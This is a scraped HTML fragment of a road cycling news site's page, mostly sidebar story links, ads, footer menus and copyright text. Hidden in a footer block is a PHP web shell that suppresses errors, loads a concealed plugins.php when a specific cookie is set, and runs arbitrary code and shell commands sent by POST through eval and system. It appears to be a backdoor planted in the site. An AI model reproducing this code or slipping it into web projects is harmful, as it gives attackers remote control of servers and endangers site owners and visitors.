          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3l25BsTFnu72YPY92CTG1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768887310448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>